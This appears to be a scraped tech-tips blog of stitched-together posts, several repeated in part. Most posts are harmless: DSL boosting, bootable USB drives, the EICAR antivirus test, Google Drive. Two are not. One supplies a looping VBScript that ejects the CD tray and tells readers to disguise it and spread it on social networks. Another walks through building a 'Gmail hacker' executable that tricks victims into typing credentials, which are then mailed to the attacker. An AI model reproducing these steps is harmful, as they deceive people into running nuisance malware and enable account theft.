Hey all of you how are you wanna prank with your friends and check out their dramatic facial expression. This below post will help you in creating a virus file which when activated will open and close your computers CD-Rom in a loop mode, means again and again making your friend think that his or her computer is hacked.
But this is just for FUN and this does not deal with any kind of Hacking Activity, seriously just for FUN.
2. Now simply copy and paste the below script into the notepad.
3. Now just save this file as HU.vbs ( Remember the .vbs is really important so do put it and you can pit any name instead of HU )
4. So now just enjoy sharing this file by uploading it to social networks website, now remember to change its name and icon to something more exciting to click.
But this is just for FUN and this does not deal with any kind of Hacking Activity, seriously just for FUN.
Procedure to Create Opening and Closing Script .:
1. Open Notepad ( Search it in start menu )2. Now simply copy and paste the below script into the notepad.
| Set oWMP = CreateObject("WMPlayer.OCX.7" ) Set colCDROMs = oWMP.cdromCollection if colCDROMs.Count >= 1 then do For i = 0 to colCDROMs.Count - 1 colCDROMs.Item(i).Eject Next ' cdrom For i = 0 to colCDROMs.Count - 1 colCDROMs.Item(i).Eject Next ' cdrom loop End If |
4. So now just enjoy sharing this file by uploading it to social networks website, now remember to change its name and icon to something more exciting to click.
Increase DSL speed by 50%
Well Speedy internet is one main thing which everyone can get @ easy cheap costs well with this simple trick you will be able to boost your DSL Modem Speed upto 50%, DSL Speed is an amazing small software which boosts your DSL Modem speed @ a simple click., they have a premium licensed version which boosts double the normal one but if you don’t wanna buy this software than free version can work too.
You can download DSL Speed software from creators official website, and you can also check their video tutorials pagewhich contains flash video describing how to use their amazing small windows DSL boosting utility, or you can check the below steps to see how it works.
Follow the below steps to boost your DSL Modem .:
1. First make sure to check your internet current speed @ Speedtest.net.
2. Now download the DSL utility from Creators Official Website.
3. Install DSL Speed on your computer.
4. Now after installation open this software and you will see something like below .:
2. Now download the DSL utility from Creators Official Website.
3. Install DSL Speed on your computer.
4. Now after installation open this software and you will see something like below .:

5. Now simply click on the Normal Optimize button.
6. Now click on Process and your optimization will be done.
7. Now restart your PC and than again visit Speedtest.net
8. Check the difference between your current and previous measured speed.
Hacking Gmail Account Password using Gmail Hacker Software
This is the Simplest way of hacking gmail password, However this may not work for some people because most Antivirus software’s easily recognizes this ‘Gmail Hacker software’. This trick involves creating a special .exe file and sending it to the Victim. and when he or she runs this ‘Gmail hacker software’ you will get the Username and Password to your “Gmail Inbox”. This Trick requires you to have
‘Microsoft’s .net Framework‘
, if you dont have please download and install it.
Follow the Step by Step Tutorials below to hack Gmail Account Password:
Step 1: Download "Gmail hacker" Software (extract the file to desktop). If your Antivirus deletes the file, then please turnoff your Antivirus or uninstall it and try downloading again.
Step 2: Run ‘Gmail hacker Bulder.exe’ file and enter your gmail account details, so that the password of your victim can be mailed to you. If you are afraid of entering your gmail details, then do create one fake account and enter those details.
Step 3: After you enter your ‘Gmail account’ details Click on ‘Build’. Now the Gmail Hacker will Clone itself, ie it will create another file called ‘Gmail Hacker.exe’ and will save it in the same folder.
Step 4: Now Send the ‘Gmail Hacker.exe’ file that you just created to your Victim Via email or Upload it to any File sharing website for eg: box.net, Rapidshare, etc and send the link via chat or email.
Ask the Victim to try that software to hack others email and some how convince him to run that software and enter all information (which includes his Gmail id and password plus Gmail ID of the victim he want to hack).
When he enters the required information and hits the ‘hack them’ Button, he will receive an error message as shown below and The Username and Password will be mailed to your Gmail Id (that you Specified in Step 2)
Note: you Should Provide a valid USERNAME and PASSWORD, in order to receive the hacked details.
Although the above method will work, you can always use the Pro method to hack.....
Create Bootable USB Drive from ISO Using WintoFlash Software
What if your computer requires formatting as it is affected with virus and you don’t have a DVD writer or CD writer installed on your windows? Then purchasing a new DVD writer would be the only available option to you. But some motherboards (old versions) require drivers in order to make the DVD writer work. So the only option we have here is boot from a USB Flash drive or pen drive.
Now, how do you make a Bootable Flash drive?
For this task to be done, you need a Pen drive of minimum 4GB capacity or more for windows 7 and 2GB for windows XP. Also you need a CD/DVD copy of your required OS.
1.Format your Pen Drive in FAT format.

2.Download WintoFlash (free) and install it.
3.Open the installed “WintoFlash” program and enter the windows file path of where the ISO of Windows is located and in the second tab insert the address of the USB drive (see figure below)

4.Click on next to complete the set up.
That’s it! Your Flash Drive has become Boot-able now. Now you need to enable First boot priority (in BIOS) to Flash Drive and restart it.
How to Test the Working of your Antivirus
Have you ever wondered how to test your Antivirus software to ensure it’s proper working? Well here is a quick and easy way to test your antivirus. The process is called EICAR test which will work on any antivirus and was developed by European Institute of Computer Antivirus Research. This process can be used by people, companies and antivirus programmers to test the proper functioning of the antivirus/antimalware software without having to deal with the real computer virus which can cause damage to the computer. Here is a step-by-step procedure to test your antivirus.
1. Open a notepad (New Text Document.TXT) and copy the following code exactly onto it, and save the notepad.
EICAR Test codeX5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
2. Rename the file from New Text Document.TXT to myfile.com
3. Now run the antivirus scan on this myfile.com file.
If the antivirus is functioning properly on your computer, then it should generate a warning and immediately delete the file upon scanning. Otherwise you may have to re-install your antivirus.
NOTE: Most antivirus will pop-out a warning message in the Step-1 itself
You can also place the myfile.com file in a ZIP or RAR file and run a scan on it so as to ensure whether your antivirus can detect the test string in the compressed archive. Any antivirus when scanning this file will respond exactly as it will do for a genuine virus/malicious code. This test will cause no damage to your computer even though the antivirus will flag it as a malicious script. Hence it is the safest method to test the proper functioning of any antivirus.
Beam your Files to Friends
Beaming your files means sharing your files on the go without uploading it out but just transferring it on the go. With Just Beam It online service you can easily transfer all your files with ease to your friends.
Process for sharing is really easy you just have to browse or drag the files and than ask your friends to open the link generated on your browser and than when they open that link you simply start beaming your file to them.

There is no file limit mentioned on their website so I think so file can be off any size but transferring speeds depends on your internet connection. So I think so this is good way as it does not spams the internet the files which will be downloaded on one time, so as soon as the download is over the link get over. So now its your time to beam some files to your friends have fun and enjoy.
Get YouTube’s New Experimental Redesigned Page

The new design gives you access to your subscription on the left sidebar and recent videos are also visible under your subscriptions. They have also added a search box for finding out your specific subscription out of many, so you can easily filter them up. In this redesign popular youtube categories are also removed so that only what you really want is surely visible.
Getting New YouTube Experimental Redesign :
Now if you are using Chrome, Firefox, Internet Explorer or Safari you can easily get this new redesign by using the Console panels available in your browser options. So now open YouTube.com in your new tab and than open the console panel using below keys for different browsers.
- Chrome’s JavaScript Console (
Ctrl +Shift +J ) - Firefox’s Web Console (
Ctrl +Shift +K ) - Internet Developers Tool (
F12 ) and than select the console tab. - Safari’s Web Inspector check here
Now after your have the console opened you have to paste the below code in it and than press enter and you have to close the console.
document.cookie="VISITOR_INFO1_LIVE=nH7tBenIlCs; path=/; domain=.youtube.com";window.location.reload();
If you want to go back to your original and the current YouTube Homepage than you have to copy the below code and than paste it the same way you did to get it in your console panel.
document.cookie="VISITOR_INFO1_LIVE=; path=/; domain=.youtube.com";window.location.reload();
So now I think so you would be enjoying the new YouTube Homepage if you have completed the whole steps correctly, so enjoy this post and have fun bye.
Scroll to Top
Sometimes websites can be long crammed up with the content and your time ends up scrolling that website to the bottom and when you are done reading the content you again start scrolling it upwards to the reach the header of that webpage, well that’s really unfair but many websites have installed the scroll to top option when automatically comes in when you scroll down and you click it out and you are taken up. But every website does not have that option so we found an interesting chrome extension that will automatically add this scroll to top button for easier website navigation.

The button can be configures out through its settings menu, so you can change the design of the button its color the place where it will be visible, speeds of scrolling and much more. Why don’t you watch the video from tekzilla giving a nice demo on this small extension.
INSTALL EXTENSIONSo now you do not need to click and drag your mouse on the scrollbar again and again to view the content, so if you wanna go down just click the down arrow and in no time you will be taken down and vice versa. So its really a useful extension or plugin or life saver what ever you call it but its really good to be installed and you will love it out.
SimilarSites allows you to add the websites address in their search bar and than it will display all the best alternates for that particular website. You can also search for some specific topic or word or anything and it will display all the good worthy websites.
The best part about SimilarSites is that it provides extension for the modern browser so you don’t have to visit their website again and again to check for those websites you just need to get their extension for your specific browser and than click on the icon of that extension and than it will show all the websites related to the one you are on.
So visit SimilarSites now and start searching for some good website.
Send password Protected Email

Hi Friends. Well today i'm back with yet another old but Needy and Unknown Way to Password protect your Emails. Now many of you may wonder why do we need to password protect our E-mails ? Well There are many reasons. one of them being that if you send a very confidential or personal e-mail to someone and if his E-mail Id gets hacked then all your valuable data or emotions will be on the hackers hand. so here today i'm gonna post how to password protect your E-mails While sending them.
Process:
- Visit the Lockbin website by Clicking Here.
- fill in the below form with the password you wanna set for your E-mail.
- In the Text Field Write You valuable message.
- click on Submit
- The Receiver gets a Link in his inbox.
- Done. Now when the Recipient gets the E-mail He'll need to click on the link and enter the password or else the mail will not be disclosed !
New Social Networking Site "ZURKER" Launched. Be its Owner
Hi friends. Today's post is concerned about the new social networking site ZURKER. The great thing about this site is that you can have its shares without investing a single penny. Just think, If you join it, in the coming years, there's a chance that it can take over FACEBOOK.
Will'nt it be amazing to be a shareholder to a site which is going to overtake Facebook? Well gyes, there's nothing much you need. Just a profile on Zurker, and for each profile they offer 2Vshares.
I'm posting it here cause i Joined it and i was promoted rather fabulously. And indeed the site also has a lot of features common in FACEBOOK and many things BETTER than it. So i think You should give it a look gyes.
Just click the below link to Join Zurker.
Fix Microsoft Services Problems Online Easily
Fixit is a great solution center from Microsoft which scans and fixes any issues affecting your pc with problems. Now Fixit contains all the categories in which problems can come and have very nice solutions to every problems.
Categories contained in this Fixit Solution website are right below .:

So as you can see all the categories like Windows, Internet explorer and all the other products which Microsoft manufactures. So now how this amazing Fixit website works, well you simply have to visit their Fixit website and then you will presented by some screen containing all these categories of interest you have to choose the one which is making troubles.
Now after you choose a category like I choose Windows and then you will see something like below .:

So now you have to choose what problem are you facing like it can be Connect to internet, after you click one thing you will see a sub-category like you see on the right hand side in the above image, and you will see something .:

Now any of the useful link containing your solution well this can be really useful if you are facing any unknown problems. Well now fix problems and have fun.
VISIT FIXIT WEBSITE
Google Drive and its Features
Google is a big rival of Facebook with Google+ and Microsoft’s SkyDrive with Google Drive. Yesterday, after so much rumours and wait Google has officially launched Google Drive. Google Drive is a cloud storage service started by Google. It is a place where users will be able to create, share, collaborate and keep all their stuff safe and secure. Google Drive gives flexibility to upload any format file like doc, pdf, media file, photos, videos etc.
Google has brought the following useful features in Google Drive.
Storage Space
Google Drive blessed its users with 5GB free storage space. Like other cloud storage services SkyDrive and Dropbox, users have to pay some amount according to their plan. You can upgrade your Google Drive cloud to 25GB for $2.49/month, 100GB for $4.99/month and 1TB for $49.99/month. After upgrading the cloud storage space with any of the above plan, Gmail storage will also increase as per your plan.
Create and Collaborate
Google Docs was the incredible service launched by the Google which performs double-duty, create online document files and online data storage service. Due to its much popularity Google has integrated Google Docs in Google Drive with some new features. In Google Drive you will be able to create Spreadsheets, Presentations, forms etc and share them with your peers. You will also get notifications when people will comment on your shared stuff.
Google Drive with Google Chrome
Google Drive is an open platform which is working with many third-party developing communities.Users will be able to send faxes, edit videos and create website mock-ups directly from the drive. To enhance user experience with Google Drive, Google has also launched 18 web applications for its chrome browser. Today, I’ll explain only useful applications.
MindMeiser: It is a small application which creates, edits and shares mind maps online, is also available in Google Drive.
HelloFax: It allows you to sign documents and send faxes online. You will never need to print, sign and scan documents again.
Lulu’s web application also enables user to publish their documents to its service via Google Drive.
Aviary Photo Editor: It is a powerful layer based photo editing tool which works fine with Google Drive.
Compatibility with other Google Services
Photos and videos uploaded in it can be easily shared or posted on Google+ profile. Unlike Gmail Drive users won’t be able to attach files from Drive directly to emails in Gmail. But you can send a link of your file from the Google Drive in Gmail instead of attaching files.
Powerful Search Tool
Google Drive uses the OCR (Optical Character Reader) technology to search in documents. It can also recognize objects in your images and shows relevent results for your texted query. It searches the content by keyword and filters all the results according to their file types.
Pre-install Application Programs
Google Drive is like virtual machine which has more than 30 pre-installed softwares to open and run specific a file. Like to run any media file, it is not necessary to install VLC Player in your computer, Sounds Interesting?
Share Your Stuff
All the stuff you are uploading or dragging in Google Drive is sharable. It is up to you how you want to share your stuff. You can select a specific person or choose all your friends to share your files. You can also grant permissions to them like they can only view, edit or comment on your shared content.
Platform Support
Google Drive’s desktop application is rolled out which can be easily install on Windows, Mac and Linux operating systems. Soon, It will be available on iOS.
It was the complete overview about Google Drive. Share your experience with us and tell us about new features that we have missed out.
Create your unique Email Address
If someone talks about the email service you are using your answer would be GMail, Yahoo or Hotmail and obviously you would be having some boring email address likeyourname.yourbirthyear@gmail.com or yourname.yourphonenumber@yahoo.combut what if you wanted to create some unique name based on your profession likeyourname@teacher.com or yourname@doctor.com or you can also choose from any other niche you would like.

Well Mail.com brings you all these possibilities for free, with Mail.com you can create your personalized email under any niche you would like you can choose from the regular professional ones, or choose any domain from your hobbies category or give it some techy taste like yourname@techie.com whooh that looks quit hot for a blogger like me. You can check out all domain names here.
Register Email Address with Mail.com :
So now you can register your own professional, unique email address using mail.comregistration page, just add all the basic information choose which domain you want to go with and register your own personalized email address.
Please note that this will work in selected countries only. If an error message appears when registering, please change you IP adress and try. Andy problems will be dealt @ asithafine@gmail.com